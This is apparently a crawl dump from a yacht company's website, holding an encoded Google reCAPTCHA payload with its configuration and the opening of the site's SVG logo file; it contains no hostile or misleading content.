itsIThMaMKIDcKEw5w9wrpdQsOrR3lywr/CkknDsl/Ct8Ojw5rCscKFw4cww5FODsOlw6bCisKmRU3CpioMwo/DhkxDw6cKDcOEbsOjdR9SwoYqXsO4wo7CpMKDOsO8JcO4wpduR3zCvsKiCcK+WMKWHncJwopCwql5QMO/wqPCs8OlwqJ3A8KecS0zw4UNwpfCgX3Dq8Kbw7wZwpXDkcK5EsKUOsKMRCdqwoNjcDHDicK7X05pw5/DpcK4QsO1fzDCoW3DvjYvbMO1E8KjFMOzKcOWXMOLD8Kbw7PCiRjDo1/[base64]/CvcOzIwtBw48cwr9ew5nDhsK8w7wqCMObw7Rawpw3woHCoFXDj2PCr8KQw5nDlE3CnMOqwpHCvQXCtMOGZcKbKyvCtTXCiVnDhMOqBGtHwonDlcObw6wGdChaw4nDk1bDh8KbWTXCpsKcw4zCtsKYwrnCrsKqwrYawoPCqUTClg/CiHLDkMO5HTrDgsKtBMObUsOcHlUvw77Cn0TDtiEkw67CrsOEwrx/MsKSIQFXIMKWw4J0wpvClMOMEMKnWxNnwoPDl2fDrHYxNSXDsMOhwolFw6BawpnCulvCj8O/ScKVwqh/DsOZAsK5w7DDnm4iZsO8TF7CgS7Dqz9pHMOvw63DkG4teMKHwphOMsOHYxbCu8OdCsKpSsOsIyfCp8OcKMOsB2RUZ2/DlMK3IsKZwohSDWtzwpUDQsKUw67Dq8OpasKMwqlFNWjDrE7CgUZSJsK9NMOSw5LDtyLDq8KEIcOVBXnDosOWBkZKSz3ChA3DiMORwrbDrzTDrx9pw45JIit8EgNxTcK4w7LDojPCtWbCqcOYw7Vrwpltwp5dR8O6N8K1w5VDC2IVXFHCp3ZEe8OHwodrwr/CtsO8ZcKQwoXCgsOQwozClsOGFsKHwrJWScOJwpvDu8Otwr/DscK4w644CMKYVcOEw4zDg8KCw5dAwqHDgcO0WDQHJRlUw45RVnkiw7Udwqk7RXDCr8KUw71rwpRyRT3CmsORTgDCiz8aw6/Cn8KlcHLDuCwww7LDsMKBw6HCj8KVwoEcwpZgRksKC8Onw7vDvhLCp21RfgDDpMOrIsOTwr7DjMKLw5vCh8KYwpnCrSAEwplEMMKnb8Odw6LCnHw5wrg7QMKIK8OBw4zDlsOZw54BOcONw5IdL8KCLQ90w4LDsMOowp/Ds1NkRXkzRsKNwoLDpWVTw7wcc8OJwqVvWsO1w4TDunpiw5cGwrBTwqsjwp3CjGHCicKmIgjComfDm8KGCljCiMOpeRHCisOde1wiwo/CryrDs8OsDcK5HxDCvsKBw5DDscKBw5/Di1obUCZdTcKnGVdQw6V8fcOew4FYKXNtw47CpwYsLD9zw7nDm8OwHcOnw5ZIw5lGw64+wrLDhUlmOxRwJS9WE2rCo8KxGwMVP3TDmG/CkjnDrcOWIXNBOUIPVsKDwqfDqEhPJDgdw4LCssOKP8Oyw5lRY8K4DWJMEWnCjsKYETjCtzFEc8KGw7rDgMKfOsKHWsOFKxvCscOBwr/Ci2fDkmdiU8Kow7/[base64]/TmHCowECbMOWUQfDvsOUwqLDl2VMJcKyb8Kww54RwrfChsO6TAcjwqbDpMOkwoQXShjDjsKmwo9RwpbDncOpIMKTcRhnw7vCnsOWwrEjwqjDgGbDixQ4U8K1woITN04BEMKidMOQwqnDlMKnw4XDhsKvw6Buw4HCkMOiBsOtJcOGYDrCicOuwrlKwpxSwphGX17Cny/CpXlwJ8OKSivDgsKidMKSUFPDhcObPsObcGLDjMOaZzjDjhnDnMOyMMKJZwHDmsKrPzExc3dMT8OIMS4Lw6dcU8KCw6BYwo7CklU7wojCoMOew7PDkcKcGcKgdzc8Pzc0SCPDqsODP0RaIsKDdkbCjMONw6HCuXI8wrzCkcOoZXIIwpAebsKUY8KoHTvCmcODwogLOH/DmMOXH8K2w749wrHDvkrDphHDkF5Xw7cAw7/CicKtwqpJC1HDvsOqwrHDlCprw4zDp8KZLcKsw7jDmk/DrsK5wo/DsMKIw73ClsKDwrPDr3HDgsOUw5hvfmJAwrjCo8KWw5XDlg5nIAjCv3ZuaMKTCsOAw73DuMKswoVVwohREcO/KDTCujbCt3zCp8KAJMK0wqNebcOFaMOCwpbCicOIIMOcfcKEw77CjG4WLMKndRPCtkbCrkfDoFg2w7EgAErDk8KpwqLDh8KpCcKiBMKwZ8KwfMKVFGN/w64vRRwJwpLDvcOJCx3CsMKXAMOJw5QuwqNyBsKLwojDr8OkecOjSX3DmsKZH1JFFnTDvFA8w5dFwpzCs8KAPcKYRMKEw45OwpZOWUtgLVXDkcOnwqLCscK4eVoYV8ORFXspwpxoQn5/[base64]/DpMOsw5BPH2HCiRzClGpcCsKowoHDqXHCpWTCt2xqH8OOwr8gLy4xD8K2w500w5XCrsOSw7V/wqXCiA02wqDCvjzCjMK3wqpwTlnCqTXDsHPChzjDjsOUwrlXwpPCoHImDsKXSy/DkAxvPyrCqCHDncOXw6nDvMOhwofDugfCsnY+eMK/[base64]/CmcKgSMOUXcK0EMK8IAPDh8OBw4gdwofCgUh5FHjCq8Kuw4JwVcK7SGPCtTDDkSUswrNyYT5twpNpacOyAibDrSPCjcO2w5dFwr45wr7ChyrDrcKWwpdKwoR0wo5iwok1TiTCs8KtwqAIH8Kzb8K/woNFfFhtKDghGsKkw58Aw5zDhXYYwrrDpmgcYcKiD8KGXMKnRsKYw4JRJ8O8w6M5wq/Dnj9ZwowfCsKqwqhyPX1ww78gMkTDk3FEwrhcKsOIw5bCisKbO0l9wogNP2zDvTfDl8KqwoUvw71DwojDrlLCuMKTwqvCocOCbx0ww7fCql3ChsOkQ3fCncOWPMKWw5/CgCLCmsKKIsOZAEzDh1x1wqvDiMKvQ8KMwqXCssO/w5bDtB07wprCtzpRwpVLwrBEwqTCpMOtBEjDhHpfaQAnZzdPHMOHwrswW8Kxw4pPwrTDmcKnQsKJw6hsFXo3w4RhK0t7w4gtFcO1DxoWwofDuMKdwo4fDcOCXsO4w5/CoMKDwqJ/wrXDjsK7D8Kkw7nDqGbCmHciD8ODERDChWPCiW4vXTTCnMKswrcLw6ppUMOGYRHCgsKpw6fDssO4X2zCucOVwqV+wo9yCHNkHcOvVSdPwpfCqcOUYDMKRlIfIcK/[base64]/ZELCrMK6QTQkZTksJMOvJ8KxOcKNw4BRTE7Cl3HCsFDDpsK/w51iUUvDqcOhwpLDocKXwoXCksKOw4pvB8OAYzosw4rCnsOCYSPCiHNTXcKmG2PDmcK7wqhtT8K8w71kw57DgcOoGQ8rw4XCscKhGGE0w5fDrwvDik/[base64]/DqcONeXR/wqEGworCnn/CkMK1w6PDsDF4fmzDmMO9G3spWcOfbhQ1w5vDhzPCksOaJFvCgMK/M8KTw7HDicODw5XDj8Ojw6nCpHcfw7ghPcO1w65Ewq8mwoTCoBrCk8O8VgvDtcOWUyHCnMKWb1JuLMOZR8K2wofCm8Orw7HDgmUTNWDDrMKiwqFHwprDm0rDpsOhw4bDkcOIwocaw5LDocKSYQPDmRVeEh/Dvy9ewooBOVLCoG/Co8KxbRPDkcKvwrEzAQtYA8OnC8KWw6LDmcKOwo/Cs0sfakvCjcO9I8KawolafEXCgMKYw6vDphwxQQnDo8OJBMKrwrvCuxRqwptowoHCuMOiVMOzw57ColnDkxFcw7TDmjxcwpTDh8KfwpfCkcK5AMO5w4bCoVnCrFHCiTF7w4XDi0LCs8KQB1UMWMOew6LDswpYET/Ds8OhFMKQwoHDmDHDvsOzBsOFAXhTTMOZUMOmOCk2WcOdLcKUwqzCsMKDwpbDgzxkw6VVw4/DnMOJKsK3dcKfHcOsMsOIWcK3w5nDk2LCim3DhFZCBsKLw47Ct8O6wqbCocKQbMOew5nDn2giNB7CizvCgT9TG8KQw7bDiCzDtV4cDMOlwolKwpFIXgnCgFUPTcK+wp/[base64]/[base64]/DgsODw7wtwqvDsAHDtsKdJsKLw5wcX8Kqw6nCk8K6aA/Dkk/Cg8KXbsOCw63CgwTDsixMW8OsNsKVwoHCt2TDm8KGwqfCv8K1woBMJGPCncOKPlUmT8KDwoALw7xmwq7CpU93wrkqwpvChAoqcCEeBGXCg8OsecOkXwwXwqF3b8OOwoN6T8KuwogOw6/Dl1wJQcKeNix9IcOORDHCkHzCu8OvdRDDrDg/w7V+VS9Ow6/[base64]/R0bDscO8w6fCpcOKZnTDjcOFw6wDemjDn8KkwplIwprDk0xxUSTDh2jCvsKIKDrCksOZJnUhYcOFMcKfeMOywps/w5rCoRpPIsKzLcO6LsK8P8OaBj7Ctn3Du27CgcKpIsOyE8Krw6J9VsK6b8OrwpQ8woE0I3wOSMOpXBzCqMKgwpjDisKewr3CusOGH8Kof8OPVsOpEsOQwpJ4woHCkDTCmnZ1SVnChcKkQl/DjAIFaGLDo0knwrULFsKLC1fCvwhowqB5wpLDoULDg8Ofw6Ulw5EVwoZeWyjDj8OgwrtrY0Flwr7CpwzCn8OCD8K2ZsKgwrHDk0xyQlBCdA/DklDDjyjDt2nDs1I2ei0/aMKPWz3ChHrCkmzDpMKMw6/DqsO5D8K6wrMReMOkKMOewp/CpnnCjw5nF8KAwqYaIiZJbE5RDcOJejfDjMOXw7dgw5FywrtbFnHDhCHCrMK9w5PCsUA1w47CkUVow4LDikbClw4/bxnDu8Kmw5fCmcK7wo1/[base64]/Lmhqw6VDG8OJw5vDmlfCv8OJw4o7w5t/[base64]/Cv2JeTMOqwrl4bsKpAiDDoFYcCGgRP1TCr8OdwoXCo8KHwpDDhsOCWMKfV3saw73CvkNgwrkLa8KvTXLChcKRwrHCi8ODw4/DqcO+FcKUD8O8w4nCkCnDpsK+w45OTGZFwqzDpcOuWMO5OcKkHsKewpI7DR0pZQUfVWbDgFLDo2/CqsOYwrnDlkXCgcOlHcKHJMOoGActwow+JkwtwogawpXCncOYw4QueXLDqcK6wo7DlkHDt8Owwp1tfcK6wqt/HsOPXRPDuhAbwpYmakrCoX3CpwTCjcKuN8KdAy3DqsOPwq/[base64]/[base64]/Dl8KcwpfDu8OeworCqgDCusOvdHVFb3ZWw6TDuW3DvsKXcsOiHMOiw5/ClcOvOcKkw4DCvnPDhMOHXMOlPRfDtVQewqctw4V/T8OJwoHCuRQ8wrZQCG9AwrDCvFfDuMK7ccOsw6TDvgQrTyDDhRpMb0nDql59w6d9UMOBwrQ3MsKfwpVJwow/[base64]/Sh13Q0jCr8KyQHxIw7fCvQ/[base64]/[base64]/[base64]/ClMKCwpvDtMORw6LDtsOQw65ew73CvWvCsMKpVcKawqBtw49/w5xQAMOSEU/DuU1vw4PCqMO/[base64]/[base64]/aRJobMODZ8OFSMOhwo3Dk8Orw5pmw58rW8KywqN4aloYw53DtHIFAcKoWB88w6fDvcOVw5Fhw6XDncK1bMOqwrfDoDTCjcOPEsOhw4/[base64]/ClxDDlwkCw7MuHMKvwrlNw613csOSfEsvZ3Y+Y8OuSWMXfcOuw4QWZD7DmB/Csi0BTRgHw7DCqMKEbcKHw6NKEMKnwrQKRRDCiWbCjmhMwpRPw7vCqzHCvMK1w4TDnBzCjnLCnQ1BCsOresKVwokEayrDp8KUPsOfwoXCuCpzw63CkcKuIi1EwpsJb8KEw6cJw57DmizDlmfDoU3CniEVw48cJx/CrjfDsMOwwpkXKgzDh8OjcBRSw6LDucOTw6zCrQ8QW8KswpJ9w4BHI8O4IsO0fcKXwpdOMsKbA8OxRcKhwqPDl8KhHD9RKDJpcTYlwrU7wrjDtMKoOMOcFFXCm8KnQ3tjBcOXHsO6w6fChMKiMgBcw6nCkB/DpWzDv8K8wo7Dk0Zgw7cQcwnCulDDn8OIwoJXKjAECB/CgXvCqQLDgsKvb8KwwozCrSQ4wpLCq8KCV8OWO8Oswo1NPMOGN10pCsKGwoIeIQxnJcObwoALOToUw6XDgnFFw4zDqMOeS8O3YVzDk0QRfzzDoD1RUsOvWMKGccO7w4/[base64]/CnMKhF8O7w48yw69+wpDCssOKO8KBw5MCwot2LX/CisOVN8KYwovCisOfwp9Nw5TCjMOHVVoKwoHDpcOYwptdw7vDkcKBw6MZwqTCmXTCrXlBO0IZwow6wr3CgijCsWXCrT1UTXJ9R8KZNcOTwpDCpynDggzChsOiX18fdcKLRwo/w5FJB2pGwogkwoTCvMOHw53DuMOZDTFJw5LDk8Ogw61pAcKaOQnCm8O+w5gBwoAqTT3DucO7ICRSMQnDsCnCgSsYw6Mgwp8zO8OUw5lefcO2w5cDQ8O+w4oOFw8bOQdBwozCnCkOeWzCgXULAMOVey42FxhTZCJgOMOqw4HCqMK/[base64]/wrk6esOwZyRPIQJowplkwpPCj8Onw7jCtBkIw5bDt8OLw4fCujoMRytBwoPDhXBRw7IFDcKxcMOiRTJ5w5PDqMO7fUBFZh/CtMO+QC/CsMOAUgVpYF4nw5hbLFTDpcK3QcKxwqJ4wpbDvMKfYhLCoW9hKwhRP8KFw5TDkF/Cq8Okw4VkCVc2w5xaBMK2M8KswoMlGWMrbcKYw7R7HW4iJA/DpwXDgMOUO8O+w7UGw71ERMOxw5pqH8OIwoYiBTLDk8KPBsOOw57Dl8Ozwq/CjBbDmcOJw58kX8OcV8KOWwHCmgTCp8KQMW3DnsKEOsK2EEbDiMKLJTwrw5/DvsOOOMOAFlLCpQfDuMKzwpLDhGEYfG4PwrAbw6MOw7zCuUTDgcKKwqnDgzgXBAM9wrooMTEWUDPCkMOVGcKoG3FoEhbDlcKeHnfDnMKUUW7Dg8OZY8Odw5IgwqM6C0jCqsKmwrLCrsKTw63DicOIw5fCt8KFwqvCm8OOS8OobS/[base64]/[base64]/w6bDnCYqwpYHw4bCjQTCkQV9F0xgSDhTwobCosOVDsKXISUDesKgworCtcOIw6vCgMO8wow0ATzDjjs3woAJXcOkwpTDgUvDoMKBw4wmw7TCpcKMUA7CvcKSw4/DqVEmHHLChcOhwqVaK2JZYcOrw43CiMKTGX82wrnCgcOMw47CjcKBwr0ZF8Ozd8OQw50kw7PDuUBISCAyEMOlQ3fCkMOWd05pw6zCl8OYw61RK0DCryjCmMKkHcOnayfCpxZHwpghIWDDksOycsKOAWxbYMK7PGhdw6gQwp3ChcO9az/Cunhlw4jDr8ODwpEuwpvDk8OwworDn0XDkyNow67Cg8ODwoA+XEY4w49iw6dgw5/ClkYGUnHCnWTDpBdxOwQ6K8OwXkYOwoE0SAR/HTrDkUQjwrfDq8K3w7sAJSPDgk9/woMZw6PCsT9zUMKdaWlkwrV+bsO2w6gVw5HCoEU4wqbDrcKdORLDm1TDsm5Kwq4mEsKmw6sdw6fCkcOdw5PCqhxnesKCccOXKg3CvijDp8KGw7khHsOfw4MTFsOuw6Now7sFJ8KaWn7DkUjCmMKaEhYSw746EQTCiyNJw5/Co8OufsONZ8OYMMOZw6nCk8KTwrdjw7dJRSrDukRXTEVww6M8C8Khwp8TwqLDgAMSLMOQPXtaXcOawofDoyNLwpt6L1fDnwrCsiTClULDssK5Z8K9wpYHHWBUw4E+w5hxwoIhZnHCpsOTYhXDiSJkL8KRw5/ClxJ3aVHDoAjCg8KowqgBwoYgPzpbX8Kiwodvwr9Wwp5pTRtGEsO3w6MWw6TDv8ORM8O3ZlFgKcO7GQp/VBvDicOPE8OTGcOLfcKPw7/CrcO6w4E0w5wHw53CpmR9cWg4wrrCisK8wpxiw5YBcEYJw7/DtWfDssOMRGLCnsOvwqrCkHDCqmLDv8KbNMOebMOlWcKxwp0Qwo1INkPCj8OBWsOMGTZ6W8KfL8K3w5nDvcOlw5EeOWTCmsOXwp9XYcKsw6TDuXHDmVN1wosvw447wonCikkew5vDsnDDhsO7RVZSKWoMwr/DoEUqw5xaOCUGVSlcwqNBw4LCtljDkzXCjUlTw7oswqgTwrVUTcKELkfDhGTDncKpw5RrK1EywofChitvdcOmdcKCBMKxP0wOc8K0YxNGwqUjw6kSCMKAwoPCnMOBXMO/wrPCp3xONQvCvFPDkMK5KGnDnMOCVCVQNMOwwqcoI0rDtgXCvjTDq8K7DHHCiMO9wrxhIhsYAnrDsxrCm8ORIzANw5xSJzXDgcKuw48Zw7MAesKjw7c1wpXChcOGw6EQd3BcVUTDlMKuThXCmsKUwqjCr8KVw7FAOcO8cy9FbDrClsKJwpBxLGbCrcK/wpIDPB14wogBFUTCpBDCqU1Aw4PDkG/DusK0K8KYw7Udw5IRVBQFRm9bw4rDsR9tw4bCviTCtxZ6ARvDgcOwc27CmMOvAsOXwoIcwo3CoTA+wpYcw4oFw4/CksOmKD3Ct8K/w5nDohnDpsOPw73Cn8KjfcKfw5nDr2csb8KSwotYJm5SwozDvxPDqAkMBF/DlCbCv0wDO8OEFhk7wpMJw5dUwobCmRHDjw/[base64]/DjMOWXcOXYiBuMXzCoDnCl8O7wqbDlcKtwozDnsONwq99w6rDrMOuUUMewpJQw6LCiXrCkMK/[base64]/DvsKwwq8QTsKkOH5BHsOGw7pKw7BVK8O/[base64]/w7nCt1XDnsKUPcOzDih6QVvCs8KXwqxiwql5w5lUwo/[base64]/CjsOhw5gVQWbCl8OXeMKVNMOzdMKodmPCjQjDlibDvTIiL2kCZX8uw6pbw6DChgjDoMKUUW0KZSHDnsKyw4MMw4FEbV3Co8OVwr/ChsOdw6/[base64]/Dq8O1w6XDt8Kswr3CgADDhVY3wp85Y8Kewr/CuSzCgsOPNcKPcifCkMOsRholwo3CrcO0HBHCkRxjwqvDnUh/JnVSREY9wrg+XTBpw5/CpiZ2akvCkFzCjcOuwoRhwqnDl8OhOMKFwoIswqfDsjduwpLCnXXCsQUmwpp2w74SZ8KIasKJXcKTwos/w5nCg1lmwpfDsh9Mw6o3w7hrH8O6wpMpL8KHPsOPwp91KMKHEXnCqhvCrMKbw5M/[base64]/DtcOjOCECw4oswp/CgsKpdF4MJcOGw6EhIMOQJjhywp7DrcKZw4NrU8OwPsKUwpgIw5s7TMOEw5UJw6PCkMOFGmjDocO+w4w7wrY8w6zCjsKBd2FZNcKOIcKhDizCuTbDlMK7w7Ybwo9jw4PDn0sgZVTCr8KwwofDicK9w6bCjB09BlouwpAuw7DCm2t/AVPChXrDocO+w4rDihbCvMK2D2zCuMKVRBnDp8O9w5YNaMOtwq3DgRbDtcKibsKsR8O/wqPDo3HCgMKkSsObw5jDvCl/wpN3LcKCw4jDh2YdwrQAworCuB3DljgCw6/CoknDpV0EDMOqZ0/CiSgkM8KDQCgwIMKMS8KFQDfDkljDjcOzb3p0w48CwpdIEcKTw6nCisK/FSPClsO5wrAbw6oqwoN+ehrCssOawpkYwr/DizrCpibCpsO6PMKlSSlJdwl+w5TDkAM3w7DDksKLwovDqSUWDEjCusObIMKGwqRZAWofEcKxNcOMMwJhSlPCo8O5cUZ5wqxawokIMMKhw7XDusOMOcOvw6QnaMOCw7PCiDnDkktiK1pgKsOww7Maw6JrI3Uhw7/CoW/[base64]/Dq8Ojw7oxw57Dh2bCucKaDTHDl8OnJAZ+w5XDnsKWwrRHw4fCsm/[base64]/CmsOHw6HDjsKsw7J3EcOew5RmwpLDqsOtCsKlwq8CaUvCjw/[base64]/Crj9QwozDo8OVw5rDrVDCjsO6wp7Co8OtMMK6OMKuSsKAwpHDpcOcGcKOw5LCpcO7wrwfaRnDh2nDuHpPw5BfDMOLwoMgK8O3wrQMYMKFR8OtwrEGwrlhWwfCj8K6bxzDjS3CvTPCmsKwLcO6wrEiwqHDmk9nPxR1wpFFwrY4NMKrYk/[base64]/w6jCrj9Cwrd3FjDCn8KvwqTCl3bCncORw6lbRsK1QMOqYikaw5XDhS3ChMOsSCZAOSk1IH/CmA4YHlklw69kCjYaIsK5wo0vw5HDg8OowofCl8OWJQRowqrCgMKDAmcyw6/DglYXZ8OTACE8HgTDsMOWw67CusO7ZcOfFm47wrBPVCvCosOsa2vCtsKkAcKvdXXCscKvKU04OsO9PXPCrcOTO8KWwqfCgRJDwpXClkwjDsOPB8OOWHQ8wqvDuBBfw5YrDUZ2DiUHScKsMRgAw4BKwqvCng0sNTzCvSXDkcKwd0Mow6twwrVMa8OsL2t/w57Dm8K4w7s+w4zDiF3DhMOxLzoRVjg1w7s7esKTwrjDkxkXw57CuRQkVjzDksOdw6HCusK1wqQrwqrDnANUwp/DpsOsLsK8wqY5woHDgAXDi8OjFANpIcKlwpo+SEADw6QfPQg4I8OnIcOJw6/Dn8ONJDM+MDdzDMKow694w7F6Lj3CvTQKw77Dp0szw6oGw4zCk0IBJl7CtsOBw49YCsKrwoPDk2/[base64]/CvxvDjAFow408wqPDisOgw7gOTVjDvMKycH9aFnFBwpJyMWnCkcO8XcK5K2FRw4hEwpRwJ8KxQMORw7/Do8Obw77CpAp6RsKyO3bCm3h4SQkbwq5HT0guacKRP0lLSFRsXHlWZC8dMcKoOSVaw7TDoHrCrsKbw4oUwrjDkELDp2BTWMKIw4PCuwYHS8KcMGrCh8OJwrEKwpLCoCoQwq/CucODw6vCucO5A8KGwojDqnhCN8KfwrREwpotwqJCF2sqGwgtBcKmwoPDjcKtF8O2woPCtm1/w4HCsV4Jwpdyw5wsw5MNSsOEJMOhwqI2YsOPwrACZmRawqwEPWlyw54yD8Ohwr3DiT/DnsKUw67DohLCgyzCksOiWsOOZMKuwok5w7E7CcOUwowSQsK2wrIgw7rDhibDs0hcQiLDjBsXB8KLwrzDu8Ovd17CtUJgwq1gw6AZwr/CgjAHWm/DscOjwpIewrLDncKzw4JHY2FjwoDDlcOGwrnDiMK6woM/[base64]/[base64]/CgQx6woTCrl5yw7ciDcO1Fn7Cgx7CpBvDssKuDsO0w64/f8O5acOfDMKccsKgX1nCviB6VcKvacKbVw10wp/DqMO3wqQWA8OkekPDucOZw4XCvl0oQsOxwqpdw5Mtw6/CrzsFE8K5wrQwHsOiwrI4Vk9Ew5bDmsKHDMKSwo7Dk8KpHsKPGFzDocOYwosSwr/[base64]/wroowrnDq8K+w6fDsztNLm8fwohpw48eUFDDjhxQw5nChcO2AmgiA8KDwobCtXo3wpp3U8OzwqcJRnTCtHrDhsOAecKtaEwEMsKBwqNvwqrCvwd2KHoVHAo+wq7DgXcjw5w/wq1BPWLDksOQwoLCtCQeZsK8M8KkwqUQEWFGw7Q5IsKDXcKRfHFDHTDDscOtwonCpsKfYcOUw7DCgnk7wpDCvsKnTsODw4x2wofCnkUowr/[base64]/KjIYWBzChxkMw5s1ZsOpw5jDsBYrw4M0woDCiF3Ckg7CtBzDjcKGwoEPIsKkHcKdw5Ncw4HDuj/DrcOPw77DvcO3VcKrGMOCYGwRwrbDqRnCnA3CkEVAw4cEwrvCicKRwqx+SsKUAsKJw7/[base64]/CkcKSScKgwqPCksKew6t6csOww6bDhx3Du3DDij3DhT/DscKyTMOCwpvCn8OYwrPDj8KCw5rDkXbCtsORIMOXcx7CnMOlM8Kiw7UHA3FXCcO4RMKVcQkMRkDDgsKAworCmMOzw4MEwpEZJgDDgnfCmGjDkMOyw4LDvwgZwrlPbyMTw5PDiDDDrA9LBnrDk0BNw4nDsFTCo8O8wo7CsDbCmsOOw754w4Eowq0Ywr/Cl8ORwovCtRtETwhTUDEqwrbDuMKrwpbCgMKuw5DDv2DCr0pqfCkuL8KKLyTDtXMgwrDClMKfdMKcwrhCRsOSwrLDqsOPw5cjw7fDocKww7fDs8KzUMOVPDbCg8OPw43CujnCvw/Dt8K3w6PDmzlQwoMXw5lCwpnDpcO3VTxoeDfDt8KoPQTCjMKSw7vCm3sYwqbCiFjCi8Klw6vCqETCow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.summer-yachts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bN59BAoiw+3Ok7EpmHLMN9elQyzbh0Rbf3SRS9ry9qE\\u003d\x22,1,0,null,1,1768101445309,0,0,[55,123,4,222,3],null,[159,108],\x22RC-MrUtGf9ghRW_Mg\x22,null,null,null,null,null,\x220dAFcWeA5dikhWON1gyYgn4Y5Rc-HsX8twSW1gQcYMJ4fHGfEU1JNx4Zwp6gekR7yAlTqLebL-CUNvzAr1qUM4yV8x0NKigtqm6g\x22,1768184245198]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Blanc.svg
body_size: 6163
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 595.6 147.99"><defs><style>.e{fill:none;}.f{fill:#fff;}.g{clip-path:url(#d);}</style><clipPath id="d"><rect class="e" width="595.6" height="147.99"/></clipPath></defs><g id="a"/><g id="b"><g id="c"><path class="f" d="M89.31,59.49v2.42h123.73l-10.93-2.42H89.31Zm10.45-6.77v1.45h80.35l-.2-1.45H99.76Zm415.64,15.47h-138.55l-4.15,3.39h142.7v-3.39Zm-391.56,15H491.64v-4.36H123.84v4.36Zm-24.08-11.61h156.99l-15.29-3.39H99.76v3.39Zm79.57-23.21l-.07-1.37h-55.42v1.37h55.49Zm206.02,11.12l-2.29,2.42h142.78v-2.42h-140.49Zm6.41-6.77l-1.37,1.45h125v-1.45h-123.63Zm99.55-5.73v1.37h-95.43l1.25-1.37h94.18Z"/><polygon class="f" points="179.64 56.11 179.22 57.56 193.27 57.56 186.71 56.11 179.64 56.11"/><polygon class="f" points="181.79 64.09 185.2 66.02 231.51 66.02 222.77 64.09 181.79 64.09"/><polygon class="f" points="199.26 74 203.53 76.42 279.96 76.42 267.59 74 199.26 74"/><g class="g"><path class="f" d="M178.46,38.17c-.32,.09-.53,.41-.5,.75l1.36,10.11,19.94,3.91,29.6,4.03c24.22,2.65,48.54,4.21,72.89,4.69h81.45L437.13,4.74c.15-.31,.04-.68-.26-.83-.09-.05-.19-.07-.29-.07-44.42,.59-88.79,2.99-133.01,7.2-24.74,2.8-49.31,6.93-73.6,12.36-17.43,4.06-34.63,9-51.55,14.78m1.65,16.45l78.1,17.29c26.85,6.23,54.21,10.01,81.74,11.28,15.78-.69,30.62-7.66,41.24-19.36l-79.45-.26c-24.34-.65-48.64-2.34-72.83-5.04l-29.7-4.15-19.63-3.8,.55,4.05ZM270.66,1.14l7.51,4.25-49.57,5.16c-2.97,.3-5.85,1.15-8.5,2.52l-36.04,18.81,31.33-27.53c4.24-2.59,9.05-4.09,14-4.36h37.1c1.47,0,2.91,.38,4.16,1.14"/><path class="f" d="M8.69,134.13c-4.3-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.14,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.01,.03,.03,.05,.04,.27,.25,.28,.68,.03,.94l-2.93,3.66c-.2,.25-.55,.32-.83,.17-.59-.31-1.22-.54-1.87-.68-7.44-.85-14.95-.85-22.38,0-1.94,.42-3.17,2.33-2.75,4.27,.31,1.45,1.48,2.56,2.94,2.79H31.43c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.22-7.8,11.14-8.98,.94-18.02,.94-27,0-1.63-.35-3.19-.96-4.62-1.82-.02-.01-.03-.03-.05-.04-.27-.25-.28-.68-.03-.95l2.83-3.71c.2-.26,.55-.34,.84-.19,.64,.33,1.31,.59,2.01,.76,8.36,.85,16.78,.85,25.13,0,1.94-.43,3.16-2.35,2.73-4.29-.32-1.44-1.48-2.53-2.94-2.76H8.69Z"/><path class="f" d="M52.15,114.4h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,2.63,.49,5.24,1.45,7.69,1.38,3.55,4.32,6.26,7.96,7.35,3.06,1.12,6.29,1.69,9.55,1.69s6.49-.57,9.55-1.69c3.64-1.09,6.58-3.8,7.96-7.35,.96-2.45,1.45-5.06,1.45-7.69v-16.05c0-.37-.3-.67-.67-.67h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,1.88-.35,3.75-1.04,5.51-.72,1.87-2.29,3.28-4.23,3.81-2.45,.92-5.05,1.39-7.67,1.39s-5.22-.47-7.67-1.39c-1.94-.52-3.51-1.94-4.23-3.81-.69-1.75-1.04-3.62-1.04-5.51v-16.05c0-.37-.3-.67-.67-.67"/><path class="f" d="M99.09,147.18v-21.97l14.39,21.46c.13,.18,.33,.3,.56,.3h4.89c.22,0,.43-.11,.56-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-4.99c-.23,0-.43,.11-.55,.3l-17.2,25.64-17.19-25.64c-.13-.19-.34-.3-.56-.3h-4.99c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" 